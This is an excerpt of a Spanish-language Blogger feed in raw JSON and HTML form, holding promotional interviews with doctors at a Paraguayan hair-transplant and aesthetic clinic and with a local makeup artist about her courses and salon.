Trasplante Capilar\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El trasplante capilar es una solución definitiva?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi, para casi todo tipo de calvicie el trasplante capilar es la solución definitiva porque puede durar toda la vida. Esto se debe a que la predisposición genética a la caída del cabello reside en el folículo, y no en el cuero cabelludo.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESe produce un antes y un después del tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon el trasplante, el cambio es muy grande. Todo paciente que ha experimentado el trasplante capilar observa un cambio positivo en su fisonomía por la cantidad de pelos.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué reacción tiene el paciente a los resultados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPues, los resultados producen una armonización facial, cada paciente tiene un diseño exclusivo y especial, es decir son diseños personalizados, de ahí cambia el aspecto de la persona tal como se programó y el resultado final hace que la persona recupere su auto-estima y confianza en sí mismo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué se corrige generalmente con los implantes capilares?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn principio corrigen las imperfecciones, por ejemplo si el paciente tiene una entrada importante, una calvicie, todo se corrige y se consigue un rejuvenecimiento facial.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEl cabello es la parte del cuerpo que embellece a la persona y le da una aspecto juvenil, sin embargo, la calvicie resta años a la persona.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En qué momento el paciente siente el cambio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa satisfacción del paciente empieza al diseñar el trabajo y con el primer procedimiento ya siente un cambio positivo en su imagen,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué debe tener en cuenta la persona para decidir por un implante capilar?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo primero que debe observar es que ese médico sea un especialista certificado. El trasplante capilar es una excepción de la medicina, por tanto es una rama muy especial que necesita de conocimientos especiales y una excelente preparación académica, a parte de participar constantemente en congresos y capacitaciones.\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E¿Uds participan mucho en los congresos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, recientemente participé en una Congreso sobre Trasplante Capilar en Punta Cana, en donde recibí un satisfactorio aprendizaje. Nuestro equipo en Capillary estamos buscando siempre la excelencia en trasplante capilar. Le puedo asegurar que, lo más nuevo en el mundo, nosotros implantamos en esta clínica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quienes acuden en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos ubicados en un privilegiado y estratégico lugar en donde recibimos toda clase de pacientes que requieren nuestros servicios tanto de paraguayos como de brasileros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/s1553\/CAPI%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1553\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/w640-h398\/CAPI%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s1453\/CAPI%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1453\" data-original-width=\"869\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s320\/CAPI%203.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Luciano de Campos \u003Cbr \/\u003EAndrade\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECirugía Capilar y Clínica Médica\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento realizamos luego de una evaluación del caso para decidir si amerita o no una cirugía. El trasplante es una reconstrucción capilar especialmente en las personas que sufren alopecia o calvicie llamado androgenética.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es normal la caída de cabello al pasar los años?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad el cabello cae constantemente, el problema es cuando los folículos van muriendo naturalmente y no se regeneran, poco a poco la persona va quedando con menos cabello, no es una enfermedad sino una herencia genética. La cirugía capilar realiza la reconstrucción, entramos en el área donadora y extraemos los cabellos para injertar en el sitio preparado. Ahí, el cuidado y alimentación en el\u0026nbsp; pos operatorio queda a cargo del paciente para que el injerto no tenga muchas fallas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué casos son los más presentados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUno de los casos a parte de la calvicie son las entradas muy pronunciadas. Estas entradas también conocida como hairline cambia el rostro de la persona, modifica la asimetría del rostro. Está demostrado que la calvicie envejece y con la reconstrucción capilar se recupera la jovialidad hasta 15 años. Esto significa que la calidad de vida del paciente mejora con este procedimiento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿A parte de la estética, en qué beneficia el implante capilar al paciente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAl realizar un implante capilar, el paciente cambia a mejor calidad de vida, le ayuda a mejorar la salud emocional, le da seguridad. Sin implantes, la persona se pierde casi toda\u0026nbsp; socialización con amigos y familias porque le da vergüenza salir calvo o tener que quitarse el quepis en ciertos lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El estrés tiene relación con la caída de cabello?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro, el estrés es uno de los causantes de la caída de cabello porque un cabello normal y bien tratado también cae pero vuelve a reponerse naturalmente. Un cabello implantado ya no cae más toda vez que el paciente haya seguido con los cuidados requeridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo se realiza el procedimiento y el trabajo final?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento es minucioso porque se trabaja pelo por pelo con previa anestesia para no sentir ninguna incomodidad. Quedan naturalmente e imperceptible.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es costoso este tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad acceder a estos servicios se ha facilitado muchísimo a los pacientes de todos los niveles. Es cuestión de tomar la decisión de estar bien, de mejorar su apariencia y calidad de vida: es más alegre y más seguro.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s937\/CAPI%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"937\" data-original-width=\"657\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s320\/CAPI%204.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Werichy Araújo\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EArmonización facial avanzada\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿En qué consiste la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial es un procedimiento de intervención estética, que reúne diversas técnicas, entre ellas están la bichectomía, aplicación de toxina botulínica, carboxiterapia, intradermoterapia, peelings químicos, lifting facial y rellenos con usos de productos químicos como el ácido hialurónico y la toxina botulínica (botox).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo procede el profesional?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl profesional está habilitado para orientar y realizar los procedimientos y la remodelación del rostro del paciente, buscando atender los deseos y ansias estéticas. Por ello, para realizar cualquier procedimiento solicitamos un análisis médico de la estructura anatómica facial\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué efecto produce la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial ganó popularidad por ser un procedimiento mínimamente invasivo con efecto directo sobre la autoestima de los pacientes.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELa armonización facial tiene gran popularidad en las redes sociales.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Armonización facial es un procedimiento muy promocionado por los influencers, celebridades y público en general en las redes sociales como Instagram. Su popularidad se extendió tanto que, hoy día también proliferan los cursos de Estética a nivel mundial.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo trabajan en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la Clínica Capillary trabajamos en Endolift que es una tecnología de punta, haciendo lipólisis de la gordura (quema de gordura) mediante fibra óptica con láser que quema inmediatamente la gordura, retrae la piel y estimula la producción de colágeno.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2084160968986454833\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html","title":"CLÍNICA CAPILLARY"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s72-c\/CAPI%205.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7727111828786178715"},"published":{"$t":"2023-07-10T13:53:00.002-07:00"},"updated":{"$t":"2023-07-10T13:53:19.129-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"MARY INSFRAN MAKE UP  - 8 años de servicios"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; font-family: arial;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s4496\/DSC_3969.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s320\/DSC_3969.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: Pacifico;\"\u003ESra. Mary Insfrán.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EEL MAKE UP ES UN CONJUNTO DE PASIONES, ES ARTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELa Sra. Mary Insfrán es la “madre reina” de las maquilladoras, está cumpliendo 25 años de experiencia en este maravilloso mundo, sus inicios fue a los 18 años siendo una consultora de belleza para una de las grandes empresas paraguayas que velan por la belleza femenina. Así iniciaba en el Shopping Vendome -Galería Guaraní.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHoy día es una emprendedora que alcanzó y vive su gloria pasando su experiencia a otras jóvenes interesadas en aprender y emprender. Hablamos con una de las mejores maquilladoras del Alto Paraná que está en constante capacitación y, ella nos habla de su pasión.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Se inició muy joven en el make up?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/s2113\/mary%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2113\" data-original-width=\"1153\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/w219-h400\/mary%202.jpg\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsí es, con 18 años ya estaba empapada con los pinceles, correctores y colores. Siempre me gustó hacerle sentir bien a otra mujer con mi trabajo. Me sentí a gusto desde mis inicios trabajando con personas serias y exigentes; con ellos aprendí técnicas diferenciadas, tendencias y actualizaciones.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003EComo emprendedora, ¿abrió su propio instituto para enseñar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs una sensación muy agradable tener nuestro propio negocio y puedo decir con mucho orgullo que en \u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Eeste mes de julio Mary Insfrán Make Up está cumpliendo 7 años de existencia.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son la modalidades que enseña en su instituto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EConstantemente tengo cursos de: maquillajes, auto-maquillajes, uñas esculpidas, mapeo facial de cejas y muy pronto abriré el curso de micro-pigmentación de cejas y labios. Todas las clases con técnicas actualizadas y las últimas tendencias de la moda mundial. Los cursos son con el fin de ayudar a todas las jóvenes a iniciar, por eso doy a bajo costo, material incluido y una certificación.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Estos cursos tienen rápida salida laboral?\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEso es lo que esperamos y depende de cada persona, de su interés y motivación. El tiempo de duración, materiales a utilizar son detalles que vamos viendo de acuerdo a la modalidad del curso. Cualquier persona puede iniciar en los cursos que estoy dictando, no es necesario que tenga experiencia, con un objetivo claro es suficiente.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿También dicta curso de capacitación a las que ya son profesionales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/s1837\/mary.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"1837\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/w400-h201\/mary.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsimismo, es un tratamiento diferenciado para las profesionales que ya están en carrera. Los cursos para ellas son de capacitación y actualización de técnicas de acuerdo a las nuevas tendencias.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Hay mucha demanda para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETengo varias alumnas en los cursos particulares y privados, por lo que puedo asegurar que sí hay mucha demanda.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son las exigencias para el curso de micro-pigmentación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara el curso de Micro-pigmentación es recomendable que la alumna tenga a partir de 18 años y por sobre todo un interés real para aprovechar la inversión. Este curso de Micro-pigmentación que estaré abriendo próximamente utilizaré la técnica “pelo por pelo” para las cejas y, también por dermógrafo, eso ya dependerá del poder adquisitivo y el interés de cada persona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl costo de este curso es más costoso que los demás, se utilizan insumos y elementos para el aprendizaje, pero todo es acomodable para facilitar la adquisición.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué pasa si el cálculo para la micro-pigmentación no es lo correcto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENosotras trabajamos para mejorar el ego de las personas, en caso de un mal trabajo, estamos capacitadas a realizar correcciones de trabajos antiguos. Y para nuestros trabajos originales, estamos actualizadas con las tendencias\u0026nbsp; para realizar labios voluminosos o carnosos con aplicación de colores. En cuanto a las cejas existen trazos distintos y lo mejor es que, cada vez van mejorando la formula de cada producto y\u0026nbsp; la practicidad en cuanto al uso, por su puesto cada profesional debe manejar perfectamente la técnica.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/s2288\/mary%20insfran.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2288\" data-original-width=\"1680\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/w294-h400\/mary%20insfran.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿En su salón también atiende a clientes?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro que si, es un salón de belleza donde presto todo servicio\u0026nbsp; para la mujer. Las interesadas pueden agendar un horario para su mejor atención para su boda, 15 años o cualquier evento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué le dice a las mujeres que quieren empezar en\u0026nbsp; esta profesión?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo ideal es prepararse, tener seguridad, la técnica y los productos adecuados para poder trabajar con tranquilidad. También, la profesional debe asesorar a los clientes para mejorar las opciones, porque nosotras trabajamos por el autoestima de la mujer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo que hacemos es arte, ES UN CONJUNTO DE PASIONES, por eso digo y sostengo que la persona que quiera empezar en este mundo de la belleza le tiene que gustar y no como muchas veces pasa que quieren solamente probar por si les va bien y no sienten nada por la profesión. No se pude incursionar en la\u0026nbsp; profesión de la belleza a medias, no se podría so\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7727111828786178715\/comments\/default","title":"Enviar 